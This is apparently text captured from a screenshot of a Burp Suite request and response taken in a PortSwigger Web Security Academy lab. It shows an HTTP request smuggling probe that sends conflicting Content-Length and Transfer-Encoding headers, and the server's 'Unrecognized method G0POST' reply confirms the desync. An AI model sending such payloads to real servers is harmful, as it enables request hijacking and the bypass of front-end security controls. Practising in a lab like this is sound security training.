 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a67006a031fb3c68258895d00ff008e.web-security-academy.net\r\n
3 Connection: keep-alive\r\n
4 Content-Length: 3\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 1\r\n
8 G\r\n
9 0\r\n
10 \r\n
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 28
6
7 "Unrecognized method G0POST"